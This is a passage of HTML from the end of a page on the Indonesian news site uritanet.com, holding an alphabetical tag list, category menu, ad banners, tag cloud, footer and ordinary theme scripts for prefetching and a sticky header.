					<span><a href="https://uritanet.com/tag/wisatareligi/">WisataReligi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatasulawesi/">WisataSulawesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wishnutama-kusubandio/">Wishnutama Kusubandio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisuda2025/">Wisuda2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/witt30tahun/">WITT30Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wni/">WNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wniharusaman/">WNIHarusAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wnihebat/">WNIHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wniinpakistan/">WNIinPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wonderfulindonesia/">WonderfulIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wondr-by-bni-brightup-cup-2024-hadir-kembali-di-surabaya/">WONDR by BNI Brightup Cup 2024 Hadir Kembali Di Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wondr-by-bni-indonesia-international-challenge-2024/">WONDR by BNI Indonesia International Challenge 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/workshop-lpdsi-kemenkes-cetak-dokter-stem-cell-bersertifikasi-internasional/">Workshop LPDSI-Kemenkes Cetak Dokter Stem Cell Bersertifikasi Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-bicycle-day/">World Bicycle Day</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-conference-on-creative-economy/">World Conference on Creative Economy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-of-barbie-pertama-di-asia-resmi-dibuka-di-jakarta/">World of Barbie Pertama di Asia Resmi Dibuka di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike/">World Superbike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike-2021/">World Superbike 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike-2021-indonesia-grand-prix/">World Superbike 2021 Indonesia Grand Prix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wregas-bhanuteja/">Wregas Bhanuteja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/writing-competition-tahun-2022/">Writing Competition Tahun 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujud-komitmen-sosial-tiki-dan-jne/">Wujud Komitmen Sosial TIKI dan JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujud-permohonan-maaf-atas-keterlambatan-ka/">Wujud Permohonan Maaf atas Keterlambatan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujudkan-kesejahteraan/">wujudkan kesejahteraan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujudkan-keselamatan-dari-akar-rumput/">Wujudkan Keselamatan dari Akar Rumput</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wulan-dirgantoro/">Wulan Dirgantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-abc-stories-raih-tanda-kehormatan-atas-peran-penting-dalam-percepatan-penggunaan-mobil-listrik-di-indonesia/">Wuling ABC Stories Raih Tanda Kehormatan Atas Peran Penting dalam Percepatan Penggunaan Mobil Listrik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-dan-pt-mimosa-abadi-resmikan-dua-diler-baru-di-bsd-dan-bekasi-barat-lengkap-dengan-layanan-fast-charging/">Wuling dan PT. Mimosa Abadi Resmikan Dua Diler Baru di BSD dan Bekasi Barat Lengkap dengan Layanan Fast Charging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-luncurkan-air-ev-lite-long-range-mobil-listrik-dengan-jarak-tempuh-300-km-dan-harga-kompetitif/">Wuling Luncurkan Air ev Lite Long Range: Mobil Listrik dengan Jarak Tempuh 300 Km dan Harga Kompetitif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/www-blanjaproperti-com/">www.blanjaproperti.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/www-blanjaproperti-com-metropolitan-mall-bekasi/">www.blanjaproperti.com Metropolitan Mall Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xian2025/">XiAn2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xpeng-tunjukkan-dominasi-teknologi-ai-dan-ev-asia-timur-lewat-debut-spektakuler-di-indonesia/">XPENG Tunjukkan Dominasi Teknologi AI dan EV Asia Timur Lewat Debut Spektakuler di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xueli-abbing/">Xueli Abbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yansen-tipa-padan/">Yansen Tipa Padan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yashintasekarwangi/">YashintaSekarwangi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-adzikra/">Yayasan Adzikra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-cemara-enam/">Yayasan Cemara Enam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-islamic-centre-al-ghazaly/">Yayasan Islamic Centre Al Ghazaly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-lembaga-konsumen-indonesia-ylki/">Yayasan Lembaga Konsumen Indonesia (YLKI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-lembaga-konsumen-indonesiayayasan-lembaga-konsumen-indonesia/">Yayasan Lembaga Konsumen IndonesiaYayasan Lembaga Konsumen Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-marhaban-yatama/">Yayasan Marhaban Yatama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-sahabat-anak/">Yayasan Sahabat Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-vexanium-teknologi-nusantara/">Yayasan Vexanium Teknologi Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yellowsubs-malang/">Yellowsubs Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakarta/">Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakartabergerak/">YogyakartaBergerak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakartaheritage/">YogyakartaHeritage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youla-langelo-horman/">Youla Langelo Horman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/your-eyes/">Your Eyes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youthforclimate/">YouthForClimate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youthforsdgs/">YouthForSDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yudiwahyudin/">YudiWahyudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yuke-sampurna-basis-dewa-19/">Yuke Sampurna (Basis Dewa 19)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yulina-hastuti/">Yulina Hastuti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yuma-shannelom/">Yuma Shannelom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zadu-vokalis/">Zadu Vokalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zahradarisleman/">ZahraDariSleman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zahrazee/">ZahraZee</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zainudin-amali/">Zainudin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zakariyya-anwar/">Zakariyya Anwar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zakat/">Zakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zee-zee-shahab/">Zee Zee Shahab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zeni-rohayati/">Zeni Rohayati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zerowasteliving/">ZeroWasteLiving</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zona-aman-di-rel-kereta-kai-gaungkan-gerakan-anti-pelecehan-seksual-dari-stasiun-hingga-gerbong/">Zona Aman di Rel Kereta: KAI Gaungkan Gerakan Anti Pelecehan Seksual dari Stasiun hingga Gerbong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zontes-luncurkan-zt368k/">ZONTES Luncurkan ZT368K</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zoom/">Zoom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zuhairi-sh-mh/">Zuhairi SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zul-rizal-sh-mh/">Zul Rizal SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zulkieflimansyah/">Zulkieflimansyah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zwiers/">Zwiers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/%f0%9f%87%ae%f0%9f%87%a9-jakarta-fashion-week-2026-jadi-poros-diplomasi-mode-asean-indonesia-mantapkan-posisi-sebagai-pusat-kreativitas-regional/">🇮🇩 Jakarta Fashion Week 2026 Jadi Poros Diplomasi Mode ASEAN: Indonesia Mantapkan Posisi sebagai Pusat Kreativitas Regional</a></span>           
						</div><!-- .tab-pane #awaken-tags-->
</div><!-- .tab-content -->		

</aside><aside id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-title-container"><h3 class="widget-title">KANAL</h3></div><div class="menu-kanal-container"><ul id="menu-kanal" class="menu"><li id="menu-item-10595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://uritanet.com/nasional/">NASIONAL</a></li>
<li id="menu-item-10601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://uritanet.com/pariwisata-wisata-liburan-seni-budaya/">YUK WISATA</a></li>
<li id="menu-item-10589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10589"><a href="https://uritanet.com/entertainment-and-showbiz/">HIBURAnSHOWBIZ</a></li>
<li id="menu-item-10588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10588"><a href="https://uritanet.com/ekonomi-bisnis/">EKBIS</a></li>
<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://uritanet.com/hukum/">HUKUM</a></li>
<li id="menu-item-10591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://uritanet.com/kesehatan-sehat-hidup-sehat-obat-obatan/">KESEHATAN</a></li>
<li id="menu-item-10594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://uritanet.com/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://uritanet.com/automotif-dan-film/">AUTOnMOVIE</a></li>
<li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://uritanet.com/ragam-peristiwa-dalam-berita/">BERITA KITA</a></li>
<li id="menu-item-10598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://uritanet.com/senator/">SENATOR</a></li>
<li id="menu-item-10599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10599"><a href="https://uritanet.com/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-10600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://uritanet.com/teknologi/">TEKNO</a></li>
<li id="menu-item-10590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://uritanet.com/berita-foto/">BERITA FOTO</a></li>
<li id="menu-item-13840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13840"><a href="https://uritanet.com/uritanet-video/">URITANET VIDEO</a></li>
</ul></div></aside><aside id="media_image-26" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADVERTISIMENT</h3></div><a href="https://uritanet.com/redaksi/"><img width="500" height="1113" src="https://uritanet.com/wp-content/uploads/2023/02/Banner-samping.jpg" class="image wp-image-10602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-title-container"><h3 class="widget-title">Popular Tag</h3></div><div class="tagcloud"><a href="https://uritanet.com/tag/aa-lanyalla-mahmud-mattalitti/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 18.021052631579pt;" aria-label="AA LaNyalla Mahmud Mattalitti (23 items)">AA LaNyalla Mahmud Mattalitti<span class="tag-link-count"> (23)</span></a>
<a href="https://uritanet.com/tag/andika-perkasa/" class="tag-cloud-link tag-link-3264 tag-link-position-2" style="font-size: 9.1789473684211pt;" aria-label="Andika Perkasa (5 items)">Andika Perkasa<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/banggakencana/" class="tag-cloud-link tag-link-5533 tag-link-position-3" style="font-size: 14.631578947368pt;" aria-label="BanggaKencana (13 items)">BanggaKencana<span class="tag-link-count"> (13)</span></a>
<a href="https://uritanet.com/tag/bkkbn/" class="tag-cloud-link tag-link-6059 tag-link-position-4" style="font-size: 10.947368421053pt;" aria-label="BKKBN (7 items)">BKKBN<span class="tag-link-count"> (7)</span></a>
<a href="https://uritanet.com/tag/cegahstunting/" class="tag-cloud-link tag-link-5612 tag-link-position-5" style="font-size: 12.421052631579pt;" aria-label="CegahStunting (9 items)">CegahStunting<span class="tag-link-count"> (9)</span></a>
<a href="https://uritanet.com/tag/covid-19/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 9.1789473684211pt;" aria-label="Covid-19 (5 items)">Covid-19<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/dpdri/" class="tag-cloud-link tag-link-5755 tag-link-position-7" style="font-size: 19.494736842105pt;" aria-label="DPDRI (29 items)">DPDRI<span class="tag-link-count"> (29)</span></a>
<a href="https://uritanet.com/tag/dpd-ri/" class="tag-cloud-link tag-link-53 tag-link-position-8" style="font-size: 16.547368421053pt;" aria-label="DPD RI (18 items)">DPD RI<span class="tag-link-count"> (18)</span></a>
<a href="https://uritanet.com/tag/dr-tri-adhianto/" class="tag-cloud-link tag-link-246 tag-link-position-9" style="font-size: 13.6pt;" aria-label="Dr. Tri Adhianto (11 items)">Dr. Tri Adhianto<span class="tag-link-count"> (11)</span></a>
<a href="https://uritanet.com/tag/farizrm/" class="tag-cloud-link tag-link-6036 tag-link-position-10" style="font-size: 10.210526315789pt;" aria-label="FarizRM (6 items)">FarizRM<span class="tag-link-count"> (6)</span></a>
<a href="https://uritanet.com/tag/fifa/" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 8pt;" aria-label="FIFA (4 items)">FIFA<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/hutri80/" class="tag-cloud-link tag-link-6521 tag-link-position-12" style="font-size: 10.947368421053pt;" aria-label="HUTRI80 (7 items)">HUTRI80<span class="tag-link-count"> (7)</span></a>
<a href="https://uritanet.com/tag/indonesiaemas2045/" class="tag-cloud-link tag-link-5611 tag-link-position-13" style="font-size: 9.1789473684211pt;" aria-label="IndonesiaEmas2045 (5 items)">IndonesiaEmas2045<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/indonesiamaju/" class="tag-cloud-link tag-link-6455 tag-link-position-14" style="font-size: 11.684210526316pt;" aria-label="IndonesiaMaju (8 items)">IndonesiaMaju<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/indonesiasehat/" class="tag-cloud-link tag-link-5760 tag-link-position-15" style="font-size: 10.947368421053pt;" aria-label="IndonesiaSehat (7 items)">IndonesiaSehat<span class="tag-link-count"> (7)</span></a>
<a href="https://uritanet.com/tag/indosiar/" class="tag-cloud-link tag-link-1000 tag-link-position-16" style="font-size: 11.684210526316pt;" aria-label="Indosiar (8 items)">Indosiar<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/jakarta/" class="tag-cloud-link tag-link-3291 tag-link-position-17" style="font-size: 9.1789473684211pt;" aria-label="Jakarta (5 items)">Jakarta<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/jne/" class="tag-cloud-link tag-link-256 tag-link-position-18" style="font-size: 17.726315789474pt;" aria-label="JNE (22 items)">JNE<span class="tag-link-count"> (22)</span></a>
<a href="https://uritanet.com/tag/kbriislamabad/" class="tag-cloud-link tag-link-6461 tag-link-position-19" style="font-size: 9.1789473684211pt;" aria-label="KBRIIslamabad (5 items)">KBRIIslamabad<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/keluargaberkualitas/" class="tag-cloud-link tag-link-5889 tag-link-position-20" style="font-size: 12.421052631579pt;" aria-label="KeluargaBerkualitas (9 items)">KeluargaBerkualitas<span class="tag-link-count"> (9)</span></a>
<a href="https://uritanet.com/tag/kemenparekaf/" class="tag-cloud-link tag-link-453 tag-link-position-21" style="font-size: 11.684210526316pt;" aria-label="Kemenparekaf (8 items)">Kemenparekaf<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/kemenparekraf/" class="tag-cloud-link tag-link-103 tag-link-position-22" style="font-size: 18.757894736842pt;" aria-label="Kemenparekraf (26 items)">Kemenparekraf<span class="tag-link-count"> (26)</span></a>
<a href="https://uritanet.com/tag/komisiixdprri/" class="tag-cloud-link tag-link-5616 tag-link-position-23" style="font-size: 9.1789473684211pt;" aria-label="KomisiIXDPRRI (5 items)">KomisiIXDPRRI<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/kpk/" class="tag-cloud-link tag-link-3456 tag-link-position-24" style="font-size: 8pt;" aria-label="KPK (4 items)">KPK<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/menparekraf/" class="tag-cloud-link tag-link-13 tag-link-position-25" style="font-size: 15.368421052632pt;" aria-label="Menparekraf (15 items)">Menparekraf<span class="tag-link-count"> (15)</span></a>
<a href="https://uritanet.com/tag/menteri-pariwisata-dan-ekonomi-kreatif/" class="tag-cloud-link tag-link-163 tag-link-position-26" style="font-size: 8pt;" aria-label="Menteri Pariwisata dan Ekonomi Kreatif (4 items)">Menteri Pariwisata dan Ekonomi Kreatif<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/metland/" class="tag-cloud-link tag-link-912 tag-link-position-27" style="font-size: 11.684210526316pt;" aria-label="Metland (8 items)">Metland<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/musikindonesia/" class="tag-cloud-link tag-link-5589 tag-link-position-28" style="font-size: 11.684210526316pt;" aria-label="MusikIndonesia (8 items)">MusikIndonesia<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/musisiindonesia/" class="tag-cloud-link tag-link-6041 tag-link-position-29" style="font-size: 9.1789473684211pt;" aria-label="MusisiIndonesia (5 items)">MusisiIndonesia<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/nono-sampono/" class="tag-cloud-link tag-link-450 tag-link-position-30" style="font-size: 8pt;" aria-label="Nono Sampono (4 items)">Nono Sampono<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/panglima-tni/" class="tag-cloud-link tag-link-2591 tag-link-position-31" style="font-size: 14.042105263158pt;" aria-label="Panglima TNI (12 items)">Panglima TNI<span class="tag-link-count"> (12)</span></a>
<a href="https://uritanet.com/tag/persit/" class="tag-cloud-link tag-link-2513 tag-link-position-32" style="font-size: 8pt;" aria-label="PERSIT (4 items)">PERSIT<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/prabowosubianto/" class="tag-cloud-link tag-link-6315 tag-link-position-33" style="font-size: 9.1789473684211pt;" aria-label="PrabowoSubianto (5 items)">PrabowoSubianto<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/pssi/" class="tag-cloud-link tag-link-172 tag-link-position-34" style="font-size: 8pt;" aria-label="PSSI (4 items)">PSSI<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/rudy-project/" class="tag-cloud-link tag-link-696 tag-link-position-35" style="font-size: 9.1789473684211pt;" aria-label="Rudy Project (5 items)">Rudy Project<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sandiaga-salahuddin-uno/" class="tag-cloud-link tag-link-459 tag-link-position-36" style="font-size: 9.1789473684211pt;" aria-label="Sandiaga Salahuddin Uno (5 items)">Sandiaga Salahuddin Uno<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sandiaga-salahudin-uno/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="Sandiaga Salahudin Uno (6 items)">Sandiaga Salahudin Uno<span class="tag-link-count"> (6)</span></a>
<a href="https://uritanet.com/tag/sandiaga-uno/" class="tag-cloud-link tag-link-14 tag-link-position-38" style="font-size: 16.547368421053pt;" aria-label="Sandiaga Uno (18 items)">Sandiaga Uno<span class="tag-link-count"> (18)</span></a>
<a href="https://uritanet.com/tag/sctv/" class="tag-cloud-link tag-link-994 tag-link-position-39" style="font-size: 13.010526315789pt;" aria-label="SCTV (10 items)">SCTV<span class="tag-link-count"> (10)</span></a>
<a href="https://uritanet.com/tag/sinemart/" class="tag-cloud-link tag-link-1010 tag-link-position-40" style="font-size: 9.1789473684211pt;" aria-label="SinemArt (5 items)">SinemArt<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sultan-b-najamudin/" class="tag-cloud-link tag-link-442 tag-link-position-41" style="font-size: 8pt;" aria-label="Sultan B Najamudin (4 items)">Sultan B Najamudin<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/tni/" class="tag-cloud-link tag-link-2515 tag-link-position-42" style="font-size: 15.073684210526pt;" aria-label="TNI (14 items)">TNI<span class="tag-link-count"> (14)</span></a>
<a href="https://uritanet.com/tag/tni-ad/" class="tag-cloud-link tag-link-2509 tag-link-position-43" style="font-size: 22pt;" aria-label="TNI AD (44 items)">TNI AD<span class="tag-link-count"> (44)</span></a>
<a href="https://uritanet.com/tag/tri-adhianto/" class="tag-cloud-link tag-link-729 tag-link-position-44" style="font-size: 9.1789473684211pt;" aria-label="Tri Adhianto (5 items)">Tri Adhianto<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/umkm/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 12.421052631579pt;" aria-label="UMKM (9 items)">UMKM<span class="tag-link-count"> (9)</span></a></div>
</aside><aside id="media_image-31" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><img width="1280" height="1280" src="https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed.jpg" class="image wp-image-26444  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed.jpg 1280w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-150x150.jpg 150w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-90x90.jpg 90w, https://uritanet.com/wp-content/uploads/2024/09/Banner-Metland-Sept-MMB-Sosmed-768x768.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></aside><aside id="media_image-32" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">GRUP MEDIA</h3></div><a href="https://delapanplus.com" rel="httpsdelapanpluscom" target="_blank"><img width="548" height="106" src="https://uritanet.com/wp-content/uploads/2025/07/Ful-color-LOGO-8.png" class="image wp-image-33454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="GRUP MEDIA" decoding="async" loading="lazy" /></a></aside><aside id="media_image-35" class="widget widget_media_image"><a href="https://hukumwatch.com" target="_blank"><img width="973" height="181" src="https://uritanet.com/wp-content/uploads/2025/11/logo-hukumwatch-ok.png" class="image wp-image-35988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/11/logo-hukumwatch-ok.png 973w, https://uritanet.com/wp-content/uploads/2025/11/logo-hukumwatch-ok-768x143.png 768w" sizes="auto, (max-width: 973px) 100vw, 973px" /></a></aside><aside id="media_image-33" class="widget widget_media_image"><a href="https://beritareportase.com" rel="httpsberitareportasecom" target="_blank"><img width="798" height="174" src="https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase.png" class="image wp-image-33455  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase.png 798w, https://uritanet.com/wp-content/uploads/2025/07/logo-beritareportase-768x167.png 768w" sizes="auto, (max-width: 798px) 100vw, 798px" /></a></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
								<aside id="media_image-36" class="widget widget_media_image"><a href="https://uritanet.com"><img width="1100" height="250" src="https://uritanet.com/wp-content/uploads/2025/11/BANNER-URITANET-Denny-1100X250.png" class="image wp-image-35943  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/11/BANNER-URITANET-Denny-1100X250.png 1100w, https://uritanet.com/wp-content/uploads/2025/11/BANNER-URITANET-Denny-1100X250-768x175.png 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a></aside>							</div><!-- .widget-area -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div class="widget-area" role="complementary">
								
															</div><!-- .widget-area -->						
						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div class="widget-area" role="complementary">
								<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="footer-widget-title">ABOUT US</h3><div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a href="https://uritanet.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://uritanet.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://uritanet.com/disclaimer/">Disclaimer</a></li>
</ul></div></aside>							</div><!-- .widget-area -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->	

		<div class="footer-site-info">	
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6 col-sm-6 awfl">
						Copyright © 2025 ~ Uritanet.com. All rights reserved.					</div>
					<div class="col-xs-12 col-md-6 col-sm-6 awfr">
						<div class="th-copyright">
							Proudly powered by <a href="http://wordpress.org" target="_blank" title="WordPress">WordPress</a>.							<span class="sep"> | </span>
							Theme: Awaken by <a href="http://themezhut.com/themes/awaken" target="_blank" rel="designer">ThemezHut</a>.						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/awaken\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <div class="sshos-contents-wrapper">
            
            <!-- BEGIN DROPDOWN MENU BUTTON -->
                        <!-- END DROPDOWN MENU BUTTON -->
            
            <!-- BEGIN LOGO -->
                            <div class="sshos-logo-wrapper">
                    <div class="sshos-logo-inner">
                                                    <!-- BEGIN LOGO IMAGE -->
                            <a href="https://uritanet.com/" title="Uritanet.com" rel="home"><img src="https://uritanet.com/wp-content/uploads/2025/06/URITANET-LOGO-SHADOW.png" alt="Uritanet.com"></a>
                            <!-- END LOGO IMAGE -->
                                            </div>
                </div>
                        <!-- END LOGO -->

            <!-- BEGIN HORIZONTAL MENU -->
                        <!-- END HORIZONTAL MENU -->

            <!-- BEGIN NEXT POST BUTTON -->
                                                <div class="sshos-next-post-wrapper">
                        <div class="sshos-next-post-inner">
                           <a href="https://uritanet.com/2023/11/08/darius-situmorang-sh-mh-hasil-putusan-mk-mk-terkait-etika-hakim-konstitusi-bukan-hasil-putusannya/" rel="prev">NEXT <span class="icon-arrow-right-thick"></span></a>                        </div>
                    </div>
                                        <!-- END NEXT POST BUTTON -->
            
        </div>
        
        <!-- BEGIN DROPDOWN MENU -->
                <!-- END DROPDOWN MENU -->
        
        <!-- BEGIN HEADER BAR -->
        <div class="sshos-header-bar"></div>
        <!-- END HEADER BAR -->
        
        <!-- END SLIDE ANIMATION -->
        <script>
        jQuery(document).on('scroll', function(){
        'use strict';
            if( jQuery(this).scrollTop() > 100){
                jQuery('.sshos-header-bar, .sshos-contents-wrapper').addClass('sshos-active');
            } else {
                jQuery('.sshos-header-bar, .sshos-contents-wrapper').removeClass('sshos-active');
                /* hide dropdown menu visibility */
                jQuery('.sshos-dropdown-menu-wrapper').removeClass('sshos-dropdown-menu-wrapper-active');
                /* dropdown menu button animation */
                jQuery('.sshos-dropdown-menu-button').removeClass('sshos-dropdown-menu-button-active');
